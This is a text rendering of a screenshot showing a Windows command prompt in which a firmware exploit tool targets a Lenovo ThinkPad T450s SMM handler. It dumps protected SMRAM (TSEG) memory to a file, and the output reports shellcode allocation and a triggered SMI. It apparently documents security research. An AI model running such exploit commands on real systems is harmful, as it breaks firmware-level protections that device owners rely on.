 Administrator: Command Prompt
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>e:\bin\fwexpl_app_amd64.exe --target 1 --phys-mem-read 0xad000000 --length 0
x800000 --file TSEG.bin
expl_lenovo_SystemSmmAhciAspiLegacyRt(): Using target "Lenovo ThinkPad T450s"
expl_lenovo_SystemSmmAhciAspiLegacyRt(): SMM payload handler address is 0x130896df0 with context
 at 0x13e61cc78
expl_lenovo_SystemSmmAhciAspiLegacyRt(): Physical memory for shellcode allocated at 0xa8ab7000
expl_lenovo_SystemSmmAhciAspiLegacyRt(): Old pointer 0xa11a6750 value is 0x0
expl_lenovo_SystemSmmAhciAspiLegacyRt(): Generating SMI 3...
expl_lenovo_SystemSmmAhciAspiLegacyRt(): SUCCESS
8388608 bytes written to the "TSEG.bin"
Press any key to quit...
C:\Windows\system32>dir TSEG.bin
 Volume in drive C has no label.
 Volume Serial Number is F274-93B9
 Directory of C:\Windows\system32
02/22/2016  03:03 AM         8,388,608 TSEG.bin
               1 File(s)      8,388,608 bytes
               0 Dir(s)  238,620,737,536 bytes free
C:\Windows\system32>